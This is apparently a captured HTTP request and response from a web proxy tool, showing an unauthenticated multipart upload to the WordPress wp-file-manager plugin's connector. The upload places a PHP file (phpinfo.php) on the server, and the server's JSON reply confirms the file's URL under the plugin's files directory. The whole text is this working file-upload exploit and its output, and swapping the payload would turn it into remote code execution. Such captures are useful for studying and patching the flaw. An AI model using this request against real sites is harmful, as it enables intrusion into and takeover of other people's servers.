 Request
Raw Params Headers Hex
Pretty Raw \n Actions
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybJ9EAmrgMZ4iXX2p
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundarybJ9EAmrgMZ4iXX2p
15 Content-Disposition: form-data; name="cmd"
16
17 upload
18 ------WebKitFormBoundarybJ9EAmrgMZ4iXX2p
19 Content-Disposition: form-data; name="target"
20
21 l1_
22 ------WebKitFormBoundarybJ9EAmrgMZ4iXX2p
23 Content-Disposition: form-data; name="upload[]"; filename="phpinfo.php"
24 Content-Type: application/octet-stream
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundarybJ9EAmrgMZ4iXX2p--
28
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2020 02:20:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=7cahoplchclntff8ar56o7ij61; path=/
9 Content-Length: 509
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1600050042,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"18",
"hash":"l1_cGhwaW5mby5waHA",
"name":"phpinfo.php",
"phash":"l1_Lw",
"url":"\/wp-content\/plugins\/wp-file-manager\/lib\/php\/..\/files\/phpinfo.php"
}
]